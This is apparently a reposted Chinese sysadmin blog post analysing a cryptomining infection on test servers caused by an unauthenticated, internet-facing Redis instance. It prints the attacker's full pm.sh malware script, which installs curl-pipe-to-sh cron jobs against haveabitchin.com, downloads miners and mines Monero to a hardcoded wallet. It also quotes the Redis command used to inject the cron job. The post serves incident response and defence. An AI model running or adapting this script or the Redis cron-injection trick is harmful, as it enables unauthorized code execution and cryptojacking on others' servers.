利用redis漏洞远程添加计划任务挖取比特币



周日看到值班人员在群里发几台服务器CPU负载高告警。没在意。周一下午查看nagios 发现服务器的负载依旧很高。赶紧查看进程



看到第二张图的时候。想必大家明白了。又是挖矿软件。记得之前曝光过是一款叫minerd的挖矿程序。这玩意。 结束掉进程肯定是不够的。必然有相应的守护进程或者计划任务。查看了crontab。果然,

可恶的域名,居然是haveabitchin(google了下。这个域名可谓恶行累累,网上的中了挖矿软件的大部分都是从这个域名分发出来的),下载了他的脚本下来,知己知彼百战不殆。

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL http://www.haveabitchin.com/pm.sh?0218 | sh" > /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "*/5 * * * * curl -fsSL http://www.haveabitchin.com/pm.sh?0218 | sh" > /var/spool/cron/crontabs/root

if [ ! -f "/tmp/ddg.222" ]; then

curl -fsSL http://www.haveabitchin.com/ddg.$(uname -m) -o /tmp/ddg.222

fi

chmod +x /tmp/ddg.222 && /tmp/ddg.222

CleanTail()

{

ps auxf|grep -v grep|grep /tmp/duckduckgo|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/usr/bin/cron"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/opt/cron"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/usr/sbin/ntp"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/opt/minerd"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9

}

DoYam()

{

if [ ! -f "/tmp/AnXqV.yam" ]; then

curl -fsSL http://www.haveabitchin.com/yam -o /tmp/AnXqV.yam

fi

chmod +x /tmp/AnXqV.yam

/tmp/AnXqV.yam -c x -M stratum+tcp://44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC2boHfjkJMzdxumM:x@xmr.crypto-pool.fr:443/xmr

}

DoMiner()

{

if [ ! -f "/tmp/AnXqV" ]; then

curl -fsSL http://www.haveabitchin.com/minerd -o /tmp/AnXqV

fi

chmod +x /tmp/AnXqV

/tmp/AnXqV -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC2boHfjkJMzdxumM -p x

}

DoMinerNoAes()

{

if [ ! -f "/tmp/AnXqV.noaes" ]; then

curl -fsSL http://www.haveabitchin.com/minerd.noaes -o /tmp/AnXqV.noaes

fi

chmod +x /tmp/AnXqV.noaes

/tmp/AnXqV.noaes -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC2boHfjkJMzdxumM -p x

}

ps auxf|grep -v grep|grep "4Ab9s1RRpueZN2XxTM3vDWEHcmsMoEMW3YYsbGUwQSrNDfgMKVV8GAofToNfyiBwocDYzwY5pjpsMB7MY8v4tkDU71oWpDC"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "47sghzufGhJJDQEbScMCwVBimTuq6L5JiRixD8VeGbpjCTA12noXmi4ZyBZLc99e66NtnKff34fHsGRoyZk3ES1s1V4QVcB"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "AnXqV" || DoMiner

ps auxf|grep -v grep|grep "AnXqV" || DoYam

ps auxf|grep -v grep|grep "AnXqV" || DoMinerNoAes

又查看仔细查看了系统进程。 再次揪出了他的守护进程

还原案发现场

由于这几台机器都是测试环境。还没正式上线。查看进程的时候发现redis居然在公网地址有监听。而且没有密码。之前看过可可以通过redis修改数据存储目录和文件名上传公钥到服务器。但是路由器上是绝对禁止非公司IP访问SSH的。那么程序是如何植入到服务器的呢?查看redis 的AOF文件。终于找到了破绽

看到执行了这个操作

set 1 “\n\n*/1 * * * * curl -L http://www.haveabitchin.com/pm.sh?v21.redis.lan?6389 | sh\n\n” del 1

上图中url的脚本内容我就不贴了,和上一个脚本类似

之前的漏洞是写入公钥到服务器的.ssh目录。现在***变懒了,我也可以不登录服务器。利用计划任务,让服务器自动挖矿

具体实现是:

***将redis的数据存储目录放到了/var/spool/cron.文件名为root。 当crontab运行后。又将新的计划任务添加到了服务器上。然后删除了key。

转载于:https://blog.51cto.com/itanony/1900251

利用redis漏洞远程添加计划任务挖取比特币相关推荐

- 又见到一个利用redis漏洞的活生生的例子

又见到一个如何利用redis漏洞的活生生的例子! 原理大概如下: config set dir /var/spool/cron config set dbfilename root 新建cron.t ...

- 利用redis漏洞实现ssh免密登陆

环境 靶机: ip:172.16.7.111 ssh:22,如果不是22需要用nmap扫一下 redis使用root启动,yum安装的redis默认启动用户是redis,如果做实验的话需要修改/usr ...

- redis漏洞利用总结

前言 redis属于非关系型数据库,在开启后默认监听端口为6379.若Redis配置不当可导致攻击者直接获取到服务器的权限. 利用条件:redis以root身份运行,存在未授权访问,弱口令或者口令泄露 ...

- redis 漏洞利用与防御

前言 Redis在大公司被大量应用,通过笔者的研究发现,目前在互联网上已经出现Redis未经授权病毒似自动攻击,攻击成功后会对内网进行扫描.控制.感染以及用来进行挖矿.勒索等恶意行为,早期网上曾经 ...

- 【注意】关于Redis存在远程命令执行漏洞的安全公告

点击蓝色"程序猿DD"关注我 回复"资源"获取独家整理的学习资料! 来源:CNVD漏洞平台 安全公告编号:CNTA-2019-0024 2019年7月10日,国 ...

- 渗透测试技巧之Redis漏洞利用总结

1.未授权访问 2.获取webshell 3.获取root 4.通过redis提权 5.其他的一些利用 6.redis安全配置 测试环境 CentOS 6.5 x64 Redis介绍 Redis是一 ...

- [系统安全] 九.Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御

您可能之前看到过我写的类似文章,为什么还要重复撰写呢?只是想更好地帮助初学者了解病毒逆向分析和系统安全,更加成体系且不破坏之前的系列.因此,我重新开设了这个专栏,准备系统整理和深入学习系统安全.逆向分 ...

- 小心Redis漏洞让你服务器沦为肉鸡

小心Redis漏洞让你服务器沦为肉鸡 2016-06-23 龙果 前言 朋友的一个项目接到云服务器的告警,提示服务器已沦为肉鸡,网络带宽被大量占用,网站访问很慢,通过SSH终端远程管理服务器也频繁断开 ...

- 德制语音设备现秘密后门、APT正在利用最新漏洞|12月22日全球网络安全热点

安全资讯报告 多名俄罗斯人通过黑客攻击赚了数百万美元 美国当局周一表示,包括一名现在被美国拘留的商人在内的五名俄罗斯人实施了一项规模高达8200万美元的内幕交易计划,使他们能够从通过黑客攻击窃取的公司 ...

最新文章

- suparc服务器没信号,[SupARC平台常见问题帮助](2012-09-19更新)

- php字符串反转abcdefg_php中实现字符串翻转的方法

- long mode 分页_在Spring Boot中使用Spring-data-jpa实现分页查询(转)

- 智能手机RAM和ROM的区别以及SD卡的作用

- BitMap 的基本原理和实现

- 计算机组成原理第六版课后答案第五章答案,第五章 计算机组成原理习题答案6.doc...

- 豆丁网文档免登陆免积分下载工具原理分析

- centos检测不到磁盘_linux – Centos 7服务器看不到磁盘阵列磁盘

- MySQL——MHA原理介绍及VIP配置

- Java中Scanner的进阶---求和与求平均数

- js 身份证号隐藏中间数字

- 严重性 代码 说明 项目 文件 行 禁止显示状态 错误 无法将“obj\Debug\上位机.exe”复制到“bin\Debug\上位机.exe”。超出了重试计数 10。失败

- J2EE三层架构简介

- 剪辑视频,教你简单操作添加视频背景图

- android 群控 网络 adb,逍遥安卓模拟器群控源码

- 小菜鸡的html初步教程(第十三章 使用WEB字体)

- python解析二维码_python解析二维码

- 动手学深度学习(五十)——多头注意力机制

- 【人工智能学习】【十二】机器翻译及相关技术

- iview UI库中table的render函数